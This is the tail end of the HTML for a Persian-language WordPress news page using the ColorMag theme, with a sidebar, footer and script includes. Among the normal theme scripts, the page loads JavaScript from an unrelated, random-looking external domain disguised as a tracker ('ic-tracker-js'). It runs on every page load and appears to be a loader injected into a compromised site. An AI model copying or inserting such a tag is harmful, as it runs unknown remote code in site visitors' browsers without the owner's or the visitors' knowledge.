			<li class="next"><a href="https://cloobarya.ir/%da%86%d9%87%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d9%85%d8%b4%d9%87%d9%88%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d9%85%d8%aa%d9%88%d9%84%d8%af-4-%d8%a7%d8%b1%d8%af%db%8c%d8%a8%d9%87%d8%b4%d8%aa/" rel="next">چهره های مشهور ایرانی متولد 4 اردیبهشت + تصاویر <span class="meta-nav">&larr;</span></a></li>
		</ul>
	
      
      
      
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>لینکهایی از سراسر وب</span></h3><div class="textwidget custom-html-widget"></div></aside><aside id="search-2" class="widget widget_search clearfix"><form action="https://cloobarya.ir/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="جستجو" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></aside><aside id="colormag_featured_posts_vertical_widget-1" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">		<h3 class="widget-title" style="border-bottom-color:;"><span style="background-color:;">اخبار</span></h3>				</aside>
	</div>
	
﻿
</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				<div class="footer-socket-left-section">
					ارائه و بهینه سازی شده توسط وردپرسی شو
				</div>
			</div>
		</div>
	</div>
</footer>

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1769817654" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/navigation.js?ver=6.8.3" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=1.0.0" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/sticky/jquery.sticky.js?ver=20150309" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311" id="colormag-fitvids-js"></script>
<script type="text/javascript" id="wpsh-js-extra">
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=4.3.3" id="wpsh-js"></script>
<link rel='stylesheet' id='su-rtl-shortcodes-css' href='https://cloobarya.ir/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css?ver=7.2.2' type='text/css' media='all' />
</body>
</html>
